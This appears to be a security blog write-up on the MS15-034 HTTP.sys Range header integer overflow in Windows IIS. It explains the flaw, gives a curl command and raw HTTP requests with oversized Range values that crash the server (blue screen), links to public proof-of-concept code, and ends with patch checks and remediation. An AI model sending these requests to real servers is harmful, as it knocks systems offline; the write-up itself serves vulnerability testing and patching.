HTTP.sys Denial of Service (MS15-034 /CVE-2015-1635) Range Header Integer Overflow.
The vulnerability is due to crafted HTTP request by passing large value in Range header, IIS fails to validate the value properly leading to Denial of Service (Unresponsive or Blue Screen of Death) and possible Code Execution.
To trigger the vulnerability request a resource which must be present on the IIS web server, I used sample files (img.jpg, index.html in this demo.)
To understand the risk it is import to know what HTTP.sys does. Here is what Microsoft’s documentation has to say about it,
According to the published Microsoft Security Bulletin, MS15-034 is a remote code execution vulnerability caused by HTTP.sys improperly parsing specially crafted HTTP requests. Specifically this exploit can be triggered using the Range header of an HTTP request, causing an Integer overflow. While the bulletin indicates Remote Code Execution is possible (and as such rates this vulnerability as Critical), so far I have only been able to generate a Denial of Service condition and have not yet seen any RCE code in the wild (though I’m sure someone is working hard at it). Before I get into the details of the vulnerability, let’s take a quick look at HTTP.sys and its purpose.
HTTP.sys:
HTTP.sys ( HTTP Protocol Stack) is a Windows kernel-mode device driver which, as stated in Microsoft’s Introduction to IIS Architectures, “listens for HTTP requests from the network, passes the requests onto IIS for processing, and then returns processed responses to client browsers”. It is responsible for providing Kernel-mode caching, Kernel-mode request queuing, and request pre-processing and security filtering.
Kernel-mode caching which improves performance by serving all cached content requests directly from kernel-mode, appears to be the culprit in this vulnerability. Although Microsoft does cite disabling IIS Kernel caching as a possible workaround, it may cause too much performance degradation on production web servers to be very practical.
Range Header:
This vulnerability can be triggered via the Range header. The Range header is used in an HTTP request to return a portion (or range of bytes) of a given resource. Take for example, the following requests that illustrate how to obtain a index.html file using the Range header.
HTTP.sys provides the following benefits:
Kernel-mode caching. Requests for cached responses are served without switching to user mode.
Kernel-mode request queuing. Requests cause less overhead in context switching because the kernel forwards requests directly to the correct worker process. If no worker process is available to accept a request, the kernel-mode request queue holds the request until a worker process picks it up.
Request pre-processing and security filtering.
Because the software is running in kernel mode successful exploitation can have serious consequences for the system. Unlike exploits in user mode software, kernel mode exploits may bypass memory protections, possibly allowing an attacker to cause a system crash. Microsoft indicates the vulnerability could allow remote code execution, and published work others have does that is currently circulation appears to offer partial confirmation. If this proves to be true the vulnerability could be used to obtain system level access.
How it works:
The vulnerability is very similar to those that have been seen in the Apache web server in the past. A value is passed to the HTTP Range header that will over flow the 64-bit integer the software allocates to store it, when converted from the text of the HTTP request. Normally the Range header is used by clients to request part of a document. Trigging the overflow may allow an attacker to cause memory or file access outside the expected boundaries.
Original PoC was posted on Vulnerability in “HTTP.sys Could Allow Remote Code Execution”.
This is some PoC python code:
And this is that code ported to C:
http://www.exploit-db.com/exploits/36773/
This is the PoC python code ported to Metasploit:
https://github.com/rapid7/metasploit-framework/pull/5150
This is the powershell PoC:
This vulnerability isn’t restricted to IIS, it’s a Windows wide issue, affecting any software on any device that uses Windows HTTP stack. It can be used to enable a DoS attack, it allows remote code execution, and if that isn’t disturbing enough it can also be triggered from outside a network with a simple HTTP request.
We’ve not seen any hard factual proof of its exploitability as yet, but there is plenty of healthy speculation, comment, and PoC code. It’s worth remembering that PoC code like this usually comes from people reverse engineering the patch with patch and vulnerability checkers in the public domain. What we don’t know is what people may have discovered who are doing this privately.
You can also use curl to test with the following curl command:
curl -v http(s)://hostname/ -H “Host: hostname” -H “Range: bytes=0-18446744073709551615” -k
You can verify if Kernel-mode Caching is enabled (which is enabled by default) or not.
If IIS Manager is installed follow below steps.
IIS Manager -> Default Web Site -> Output Caching ->double click -> Edit Feature Settings
To add Cache Rule, click on Add link on top right (no required though)
We can verify http parameters using command line(CLI).
I successfully tested and observed BSoD on Windows 7 SP1 IIS 7.5, default installation.
Following range header didn’t lead to crash in my case.
Range: bytes=0-18446744073709551615
but
Range: bytes=18-18446744073709551615
will definitely lead to DoS, single HTTP request didn’t lead to DoS in my tests. We have to atleast make 2 or 3 HTTP requests.
Auditing IIS using script available on pastebin
Request
GET / HTTP/1.1
Host: 192.168.31.2
Range: bytes=0-18446744073709551615
Response
HTTP/1.1 416 Requested Range Not Satisfiable
Content-Type: text/html
Last-Modified: Tue, 23 Jan 2015 05:52:00 GMT
Accept-Ranges: bytes
ETag: “a0495b17f4dd01:0”
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
X-UA-Compatible: IE=EmulateIE7
Date: Fri, 23 Jan 2015 06:51:08 GMT
Content-Length: 362
Content-Range: bytes */689
Error message “HTTP Error 416. The requested range is not satisfiable” indicates the IIS Web Server is Vulnerable.
Even if we request with valid resource(img.png) and range 0-18446744073709551615 we get response shown above with 416 status code but doesn’t see Dos or unresponsiveness.

GET /img.jpg HTTP/1.1
Blue Screen of Death
We can see a connection reset, junk response or no response from IIS server (will lead to multiple duplicate requests) indicating unresponsiveness and Connection Reset from IIS Server
GET /img.jpg HTTP/1.1
Host: 192.168.31.2
Range: bytes=18-18446744073709551615
No response from IIS Server and Connecton reset.
Successful attack will lead to Dos, following are the error messages which I observed
PAGE_FAULT_IN_NONPAGED_AREA
We will see following error message once the Server comes up after recovering from Dos.
No authentication required to trigger Dos, Patch Immediately!!!
Patches are available from Microsoft for Windows 2003, Vista, 2008, 7, 2008 R2, 8, 2012, 8.1, and 2012 R2. As detection of this vulnerability is prone to false positives, the following command should be issued on the host in question to test for the MS15-034 patch:
> wmic qfe | find “KB3042553”
If the results are blank, the patch has not been applied.
Patch. Apply the MS15-034 update https://support.microsoft.com/en-us/kb/3042553.
In addition, here is a small list of related resources, some of which I also reference in the sections that follow:
Video sample of MS15-034:
https://www.youtube.com/watch?v=5BP2RiL8dpw
Reference:
Microsoft Security Bulletin MS15-034 (Microsoft)
The Delicate Art of Remote Checks – A Glance Into MS15-034 (Beyond Trust)
MS15-034: HTTP.sys (IIS) DoS And Possible Remote Code Execution. PATCH NOW (ISC)
Microsoft Window – HTTP.sys PoC (MS15-034) (Exploit-DB)
MS Windows (HTTP.sys) HTTP Request Parsing DoS (MS15-034) (Exploit-DB)


![Screenshot-win7 [Running] - Oracle VM VirtualBox](https://sathisharthars.files.wordpress.com/2015/04/screenshot-win7-running-oracle-vm-virtualbox.png?w=640&h=445)
![Screenshot-win7 [Running] - Oracle VM VirtualBox-1](https://sathisharthars.files.wordpress.com/2015/04/screenshot-win7-running-oracle-vm-virtualbox-1.png?w=640&h=452)
![Screenshot-win7 [Running] - Oracle VM VirtualBox-2](https://sathisharthars.files.wordpress.com/2015/04/screenshot-win7-running-oracle-vm-virtualbox-2.png?w=640&h=558)
![Screenshot-win7 [Running] - Oracle VM VirtualBox-3](https://sathisharthars.files.wordpress.com/2015/04/screenshot-win7-running-oracle-vm-virtualbox-3.png?w=640&h=538)
![Screenshot-win7 [Running] - Oracle VM VirtualBox-4](https://sathisharthars.files.wordpress.com/2015/04/screenshot-win7-running-oracle-vm-virtualbox-4.png?w=640&h=432)
![Screenshot-win7 [Running] - Oracle VM VirtualBox-5](https://sathisharthars.files.wordpress.com/2015/04/screenshot-win7-running-oracle-vm-virtualbox-5.png?w=640&h=425)
![Screenshot-win7 [Running] - Oracle VM VirtualBox-6](https://sathisharthars.files.wordpress.com/2015/04/screenshot-win7-running-oracle-vm-virtualbox-6.png?w=640&h=429)
![Screenshot-win7 [Running] - Oracle VM VirtualBox-8](https://sathisharthars.files.wordpress.com/2015/04/screenshot-win7-running-oracle-vm-virtualbox-8.png?w=640&h=430)
![Screenshot-win7 [Running] - Oracle VM VirtualBox-11](https://sathisharthars.files.wordpress.com/2015/04/screenshot-win7-running-oracle-vm-virtualbox-11.png?w=640&h=488)
![Screenshot-win7 [Running] - Oracle VM VirtualBox-10](https://sathisharthars.files.wordpress.com/2015/04/screenshot-win7-running-oracle-vm-virtualbox-10.png?w=640&h=520)
![Screenshot-win7 [Running] - Oracle VM VirtualBox-12](https://sathisharthars.files.wordpress.com/2015/04/screenshot-win7-running-oracle-vm-virtualbox-12.png?w=640&h=546)










